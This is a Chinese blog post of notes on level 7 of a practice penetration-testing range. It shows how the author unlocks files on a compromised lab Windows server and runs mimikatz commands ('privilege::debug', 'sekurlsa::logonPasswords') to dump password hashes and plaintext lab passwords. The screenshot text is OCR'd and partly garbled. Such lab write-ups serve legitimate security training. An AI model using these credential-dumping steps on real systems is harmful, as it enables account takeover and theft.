## mbp 封神台靶场 七(笔记)

## 原创

 qq\_43558415
 ● 于 2020-02-09 22:15:59 发布
 ● 528 < 收藏 1</td>

 分类专栏:
 封神台靶场

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/qq\_43558415/article/details/104241345

 版权



封神台靶场 专栏收录该内容

7篇文章4订阅

订阅专栏

打开链接,还是在上一关的基础上进行操作,接上打开C盘发现有线索。两个关于小芳的文件都打不开。



于是首先zip文件和txt文件启用了ACL,需要进行更改,右键找到属性》安全〉高级,把完全控制从拒绝改成允许。txt文本说解 压密码就是Administrator的登录密码。

| 文件 (E) 编辑 (E) 查看 (Y) 收藏 (A) 工具 (E) 帮助 (H) 🧗 | 🗁 C : \Documents | and Settings\Admi | nistrator\桌面 | _ D × |
|---------------------------------------------|------------------|-------------------|--------------|-------|
|                                             | 文件 (2) 编辑 (2     | ) 查看(Y) 收藏(A)     | 工具(I) 帮助(H)  |       |



| ■ SEVER-小芳. txt - 记事本         |   |
|-------------------------------|---|
| 文件(2) 編辑(2) 格式(2) 查看(2) 帮助(2) |   |
| 解压密码就是administrator的登陆密码      | A |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |
|                               |   |

打开文件,发现还需要密码。

|   | C : \D   | ocuments and Set | ttings\/  | .dministrator\桌面\    | 想要找到       | 小芳吗      | zip           |        |                   |               |                     | - O ×    |
|---|----------|------------------|-----------|----------------------|------------|----------|---------------|--------|-------------------|---------------|---------------------|----------|
| 3 | t件 Œ     | ) 编辑(2) 查看(      | Y) 收藏     | (A) 工具(E) 帮助(        | <u>H</u> ) |          |               |        |                   |               |                     |          |
| G | 后退       | - 🕤 - 🏚 🔎        | 搜索 🜔      | 文件夹 🛛 🛄 ▼            |            |          |               |        |                   |               |                     |          |
| 地 | 址(11)    | 🚺 C:\Documents a | and Setti | ngs/Administrator/桌[ | 面\想要找      | 到小芳吗     | . zip         |        |                   |               | •                   | 🔁 转到     |
|   |          |                  |           | 名称                   | 类型         |          | 打包            | 己      | 大小                | 比             | 日期                  |          |
|   | Χĥ       | <b>洋夹任务</b>      | *         | ▶ 想要找到小芳             | 文本文档       | Ě        | 1 KB          | 是      | 1 KB              | -7%           | 2019-1-16 19:57     |          |
|   |          | 提取所有文件           |           |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     |          |
| U | 文件       | 和文件夹任务           | *         |                      |            |          |               |        |                   |               |                     |          |
|   |          | 移动这个文件           |           |                      |            |          |               |        |                   |               |                     |          |
|   |          | 复制这个文件           |           |                      |            |          |               |        |                   |               |                     |          |
|   | <b>(</b> | 将这个文件发布到 ₩       | leb       |                      |            |          |               |        |                   |               |                     |          |
|   | ×        | 删除这个文件           |           |                      |            | 需要寄      | 3             |        |                   |               | ×                   |          |
|   |          |                  |           |                      |            | <u>8</u> | ひ件 / 相理       | 厚找到小芳! | 吗 + <u>+</u> +' ; | 受察码           |                     |          |
|   | 其它       | 位置               | *         |                      |            | i 🍸 i    | <b>窠护。</b> 请花 | 下面的框   | 中输入密制             | <u>a</u> . '' | URI XE              |          |
|   | 6        | 桌面               |           |                      |            |          |               |        |                   |               | 跳过文件(K)             |          |
|   |          | 我的文档             |           |                      |            | ŧ        | 峦码(£):        |        |                   |               | 取消                  |          |
|   | <b>9</b> | 网上邻居             |           |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     |          |
|   | 详细       | 信息               | ×         |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     |          |
|   |          |                  |           |                      |            |          |               |        |                   |               |                     | /2552/45 |
|   |          |                  |           |                      |            |          |               |        |                   |               | nanagirooannineuqq_ |          |

这需要使用mimikatz工具,在参考中是选择通过上传方式来使用该软件,我考虑到这工具可能服务器上就存在,于是在服务器中 搜索,结果真的找到了。

| 🧾 捜索结果                                                                                                    |                  |            |             | - 🗆 × |
|----------------------------------------------------------------------------------------------------|------------------|------------|-------------|-------|
| 文件(E) 编辑(E) 查看(V) 收                                                                                                 | 藏(k) 工具(E) 帮助(H) |            |             | 1     |
| 🔇 后退 🔹 🕥 🖌 🏂 🔎 捜索 🏮                                                                                                 | ゔ 文件夹 🛛 🎛 ▾      |            |             |       |
| 地址 @) 📄 搜索结果                                                                                                    |                  |            |             | > 转到  |
| 搜索助理 ×                                                                                                    | 名称               | 所在文件夹      | 大小 类型       | 他     |
|                                                                                                    | 🥝 mimikatz. exe  | D:\05\Menu | 172 KB 应用程序 | 2     |
| 按下面任意或所有条件进<br>行搜索-<br>全部或部分文件名( <u>O</u> ):<br>[mimikatz]<br>文件中的一个字或词组( <u>W</u> ):<br>[<br><br>查找范围( <u>L</u> ): |                  |            |             |       |



## 找到该工具后点开输入 privilege::debug 提升权限

sekurlsa::logonPasswords 获取密码

| Øninikatz 2.0 alpha z                     | x86 _ 🗆 🗙                                                                        |
|-------------------------------------------|----------------------------------------------------------------------------------|
|                                           |                                                                                  |
| mimikatz # privileg(<br>Privilege '20' OK | e::debug                                                                         |
| mimikatz # sekualsa                       | • Jogon Passuonds                                                                |
| MIMIKACZ # SCAUPISA                       |                                                                                  |
| Authentication ld :<br>Session :          | 0 ; 17375142 (0000000:01091fa6)<br>RemoteInteractive from 3                      |
| User Name :                               | ping                                                                             |
| Domain :<br>SID :                         | GONGKA I K-D45FB6<br>S-1-5-21-2775063910-2920827999-2173817585-1008              |
| msv:                                      | 5 1 5 21 211305710 2720021777 2115011505 1000                                    |
| [00000002]                                | Primary                                                                          |
| * Osername<br>* Domain                    | = ping<br>= GONGKAIK-D45FB6                                                      |
| * LM                                      | : ccf9155e3e7db453aad3b435b51404ee                                               |
|                                           | : 3dbde697d71690a769204beb12283678<br>: 0d5399509427co79556cdo71918020c1o8d15553 |
| wdigest :                                 | • 003377500427Ce77550C0a71710020C1e0015055                                       |
| * Üsername                                | ping                                                                             |
| * Domain<br>* Passuord                    | E GONGKAIK-D45FB6                                                                |
| kerberos :                                | - 125                                                                            |
| * Username                                | : ping                                                                           |
| * Domain<br>* Passuord                    | = GONGKHIK-D45FB6<br>= 123                                                       |
| ssp :                                     | • 125                                                                            |
| credman :                                 |                                                                                  |
| Authentication Id :                       | 0 ; 3012994 <00000000:002df982>                                                  |
| Session :                                 | RemoteInteractive from 1<br>Administration                                       |
| Domain :                                  | GONGKAIK-D45FB6                                                                  |
| SID :                                     | S-1-5-21-2775063910-2920827999-2173817585-500                                    |
| NSV :<br>F000000021                       | Puimanu                                                                          |
| × Username                                | : Administrator                                                                  |
| * Domain                                  | : GONGKAIK-D45FB6                                                                |
| + LM<br>→ NTLM                            | : 4d582fa9df7504345e8e7baade1462e6<br>: 43322078afa889e76ead4e24593fe0f6         |
| * SHA1                                    | : 0da6cbfad62801060ae66a9d6c1d75599f354f44                                       |
| wdigest :                                 |                                                                                  |
| * Username<br>* Domain                    | : Hdministrator<br>: CONGKAIK-D45FR6                                             |
| * Password                                | : wow!yougotit!                                                                  |
| kerberos :                                |                                                                                  |
| * Username<br>* Domain                    | : GONGKAIK-D45FR6                                                                |
| * Password                                | : wow!yougotit!                                                                  |
| ssp :                                     |                                                                                  |
| creaman :                                 |                                                                                  |
| Authentication Id :                       | 0 ; 256472 <00000000:0003e9d8>                                                   |
| Session :                                 | NetworkCleartext from 0                                                          |
| Domain                                    | GONGKAIK-D45FB6                                                                  |
| SID                                       | S-1-5-21-2775063910-2920827999-2173817585-1003                                   |
| msv :<br>Гаааааааа                        | Professional https://blog.csdn.net/qg_435584                                     |
| 1 20000002 1                              | TT Indry                                                                         |

● 想要找到小芳吗。txt - 记事本 文件 ② 编辑 ② 榕式 ◎ 查看 ② 帮助 ④ 小芳在我的手上! 如果想要她活命的话, 你必须为我们卫作! 哈哈哈你没有理由拒绝我的,对吧? 快来找我吧,完成都场第八关,获得未知的资格吧! 第 ℃へ

总结:好好学习。

\_ 🗆 🗵

\*